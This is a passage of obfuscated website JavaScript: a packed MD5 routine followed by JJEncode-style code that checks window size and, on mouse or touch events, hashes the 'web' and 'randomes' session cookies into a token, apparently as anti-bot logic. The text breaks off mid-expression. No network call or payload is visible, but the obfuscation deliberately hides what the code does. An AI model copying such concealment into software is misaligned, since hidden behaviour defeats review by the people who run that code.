Y=6,Z=10,W=15,18=21;p=1x(p);x=1v(p);a=24;b=2b;c=2c;d=28;1r(k=0;k<x.1d;k+=16){1n=a;1m=b;1q=c;1u=d;a=m(a,b,c,d,x[k+0],J,27);d=m(d,a,b,c,x[k+1],V,1J);c=m(c,d,a,b,x[k+2],N,1K);b=m(b,c,d,a,x[k+3],O,1L);a=m(a,b,c,d,x[k+4],J,1G);d=m(d,a,b,c,x[k+5],V,1I);c=m(c,d,a,b,x[k+6],N,1H);b=m(b,c,d,a,x[k+7],O,1M);a=m(a,b,c,d,x[k+8],J,1R);d=m(d,a,b,c,x[k+9],V,1N);c=m(c,d,a,b,x[k+10],N,1O);b=m(b,c,d,a,x[k+11],O,1Q);a=m(a,b,c,d,x[k+12],J,2Y);d=m(d,a,b,c,x[k+13],V,2N);c=m(c,d,a,b,x[k+14],N,2I);b=m(b,c,d,a,x[k+15],O,2V);a=i(a,b,c,d,x[k+1],P,2Q);d=i(d,a,b,c,x[k+6],H,2R);c=i(c,d,a,b,x[k+11],Q,2P);b=i(b,c,d,a,x[k+0],M,2S);a=i(a,b,c,d,x[k+5],P,2U);d=i(d,a,b,c,x[k+10],H,2T);c=i(c,d,a,b,x[k+15],Q,2O);b=i(b,c,d,a,x[k+4],M,2H);a=i(a,b,c,d,x[k+9],P,2K);d=i(d,a,b,c,x[k+14],H,2M);c=i(c,d,a,b,x[k+3],Q,2L);b=i(b,c,d,a,x[k+8],M,34);a=i(a,b,c,d,x[k+13],P,33);d=i(d,a,b,c,x[k+2],H,2X);c=i(c,d,a,b,x[k+7],Q,2W);b=i(b,c,d,a,x[k+12],M,31);a=l(a,b,c,d,x[k+5],U,30);d=l(d,a,b,c,x[k+8],R,2Z);c=l(c,d,a,b,x[k+11],S,2G);b=l(b,c,d,a,x[k+14],L,2m);a=l(a,b,c,d,x[k+1],U,2l);d=l(d,a,b,c,x[k+4],R,2k);c=l(c,d,a,b,x[k+7],S,2n);b=l(b,c,d,a,x[k+10],L,2q);a=l(a,b,c,d,x[k+13],U,2p);d=l(d,a,b,c,x[k+0],R,2o);c=l(c,d,a,b,x[k+3],S,2f);b=l(b,c,d,a,x[k+6],L,2e);a=l(a,b,c,d,x[k+9],U,2d);d=l(d,a,b,c,x[k+12],R,2g);c=l(c,d,a,b,x[k+15],S,2j);b=l(b,c,d,a,x[k+2],L,2i);a=j(a,b,c,d,x[k+0],Y,2h);d=j(d,a,b,c,x[k+7],Z,2r);c=j(c,d,a,b,x[k+14],W,2B);b=j(b,c,d,a,x[k+5],18,2A);a=j(a,b,c,d,x[k+12],Y,2z);d=j(d,a,b,c,x[k+3],Z,2C);c=j(c,d,a,b,x[k+10],W,2F);b=j(b,c,d,a,x[k+1],18,2E);a=j(a,b,c,d,x[k+8],Y,2D);d=j(d,a,b,c,x[k+15],Z,2u);c=j(c,d,a,b,x[k+6],W,2t);b=j(b,c,d,a,x[k+13],18,2s);a=j(a,b,c,d,x[k+4],Y,2v);d=j(d,a,b,c,x[k+11],Z,2y);c=j(c,d,a,b,x[k+2],W,2x);b=j(b,c,d,a,x[k+9],18,2w);a=e(a,1n);b=e(b,1m);c=e(c,1q);d=e(d,1u)}h(19(a)+19(b)+19(c)+19(d)).2J()}',62,191,'||||||||||||||sdc_AddUnsigned|var||return|sdc_GG|sdc_II||sdc_HH|sdc_FF||function|string|lByteCount|||lWordArray|ac|utftext|lResult||||lWordCount|lX8|lY8|fromCharCode|String|lBytePosition|lMessageLength|S22|lCount|S11|lValue|S34|S24|S13|S14|S21|S23|S32|S33|if|S31|S12|S43|sdc_RotateLeft|S41|S42|||||||||S44|sdc_WordToHex|0x40000000|lX|WordToHexValue|length|lX4|lY|lY4|else|WordToHexValue_temp|lNumberOfWords|128|lNumberOfWords_temp1|BB|AA|63|0x80000000|CC|for|iShiftBits|lByte|DD|sdc_ConvertToWordArray|lNumberOfWords_temp2|sdc_Utf8Encode|64|Array|0x3FFFFFFF|sdc_G|charCodeAt|sdc_F|sdc_H|sdc_I|0xF57C0FAF|0xA8304613|0x4787C62A|0xE8C7B756|0x242070DB|0xC1BDCEEE|0xFD469501|0x8B44F7AF|0xFFFF5BB1|sdc|0x895CD7BE|0x698098D8|while|255|0xC0000000|toString|127|224|192|2048|||||0x67452301|replace|substr|0xD76AA478|0x10325476||0x80|0xEFCDAB89|0x98BADCFE|0xD9D4D039|0x4881D05|0xD4EF3085|0xE6DB99E5|0xF4292244|0xC4AC5665|0x1FA27CF8|0x4BDECFA9|0xA4BEEA44|0xFDE5380C|0xF6BB4B60|0xEAA127FA|0x289B7EC6|0xBEBFBC70|0x432AFF97|0x4E0811A1|0xA3014314|0xFE2CE6E0|0xF7537E82|0xEB86D391|0x2AD7D2BB|0xBD3AF235|0x655B59C3|0xFC93A039|0xAB9423A7|0x8F0CCC92|0x6FA87E4F|0x85845DD1|0xFFEFF47D|0x6D9D6122|0xE7D3FBC8|0xA679438E|toLowerCase|0x21E1CDE6|0xF4D50D87|0xC33707D6|0xFD987193|0xD8A1E681|0x265E5A51|0xF61E2562|0xC040B340|0xE9B6C7AA|0x2441453|0xD62F105D|0x49B40821|0x676F02D9|0xFCEFA3F8|0x6B901122|0x8771F681|0xFFFA3942|0x8D2A4C8A||0xA9E3E905|0x455A14ED'.split('|'),0,{}))
xdrt=~[];xdrt={___:++xdrt,$$$$:(![]+"")[xdrt],__$:++xdrt,$_$_:(![]+"")[xdrt],_$_:++xdrt,$_$$:({}+"")[xdrt],$$_$:(xdrt[xdrt]+"")[xdrt],_$$:++xdrt,$$$_:(!""+"")[xdrt],$__:++xdrt,$_$:++xdrt,$$__:({}+"")[xdrt],$$_:++xdrt,$$$:++xdrt,$___:++xdrt,$__$:++xdrt};xdrt.$_=(xdrt.$_=xdrt+"")[xdrt.$_$]+(xdrt._$=xdrt.$_[xdrt.__$])+(xdrt.$$=(xdrt.$+"")[xdrt.__$])+((!xdrt)+"")[xdrt._$$]+(xdrt.__=xdrt.$_[xdrt.$$_])+(xdrt.$=(!""+"")[xdrt.__$])+(xdrt._=(!""+"")[xdrt._$_])+xdrt.$_[xdrt.$_$]+xdrt.__+xdrt._$+xdrt.$;xdrt.$$=xdrt.$+(!""+"")[xdrt._$$]+xdrt.__+xdrt._+xdrt.$+xdrt.$$;xdrt.$=(xdrt.___)[xdrt.$_][xdrt.$_];xdrt.$(xdrt.$(xdrt.$$+"\""+"\\"+xdrt.__$+xdrt.__$+xdrt.$$$$+xdrt._+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$__+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt._$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"(){\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$$+"(\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+".\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$__+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.__+"\\"+xdrt.$__+xdrt.___+"&&\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+".\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$__+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.__+">"+xdrt.__$+xdrt.___+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"&&\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+".\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$_$+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+"\\"+xdrt.$__+xdrt.___+"&&\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+".\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$_$+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+">"+xdrt.__$+xdrt.___+xdrt.___+"\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"&&\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+".$\\"+xdrt.$__+xdrt.___+"&&\\"+xdrt.$__+xdrt.___+"$(\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+").\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$__+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.__+"()>"+xdrt.__$+xdrt.___+xdrt.___+"\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"&&\\"+xdrt.$__+xdrt.___+"$(\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+").\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$_$+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+"()>"+xdrt.__$+xdrt.___+xdrt.___+"\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"){\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.__+xdrt._+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.$__+xdrt.___+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt._+xdrt.$$$_+";\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"}"+xdrt.$$$_+(![]+"")[xdrt._$_]+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+"{\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$$_+xdrt.__+xdrt._+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.$__+xdrt.___+xdrt.$$$$+xdrt.$_$_+(![]+"")[xdrt._$_]+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+";\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.__$+"}\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"}\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"$("+xdrt.$$_$+xdrt._$+xdrt.$$__+xdrt._+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.__+")."+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"(\\\"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+xdrt._$+xdrt._+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.$__+xdrt.___+xdrt.__+xdrt._$+xdrt._+xdrt.$$__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.__+"\\\","+xdrt.$$$$+xdrt._+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$__+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"(){\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$$+xdrt.__$+"{\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.__$+xdrt.___+xdrt._$$+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"$."+xdrt.$$__+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+"('\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+xdrt.$$$_+xdrt.$_$$+"');\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"$."+xdrt.$$__+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+"('\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"');\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$_$+xdrt.$$__+"(\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$_$+xdrt.$$__+"(\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.__$+xdrt.___+xdrt._$$+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+")+'"+xdrt.__$+xdrt.$_$+xdrt.___+xdrt.$_$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"');\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"(\\"+xdrt.__$+xdrt.$$_+xdrt.___+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.__+"(\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+")+"+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+xdrt._$_+")*"+xdrt._$_+";\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$$+xdrt.__$+xdrt.$$$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"."+xdrt.__+xdrt._$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+"\\"+xdrt.__$+xdrt.$__+xdrt.$$$+"();\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__$+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.___+","+xdrt._$_+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$_+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt._$_+","+xdrt._$_+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$$+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.$__+","+xdrt._$_+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$__+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.$$_+","+xdrt._$_+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$_$+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt._$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+".\\"+